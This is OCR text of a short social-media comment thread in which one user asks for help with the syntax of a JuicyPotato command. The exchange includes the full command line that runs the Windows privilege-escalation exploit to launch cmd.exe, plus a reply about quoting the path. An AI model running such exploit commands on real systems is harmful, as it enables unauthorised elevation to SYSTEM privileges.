 Nick Katsiopis Wrap the command in quotes and use double
backslashes
Like · Reply · 1h
Dhruv Sharma Can you pls clarify, the complete
command, with posting the right structure ?
.\juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe
-t * -c -c {CLSID}
Like · Reply · 1h
Dhruv Sharma Kindly give me an example, sake, with what
you mean.
Like · Reply · 1h
Nick Katsiopis Dhruv Sharma
"c:\\windows\\system32\\cmd.exe"
Like · Reply · 1h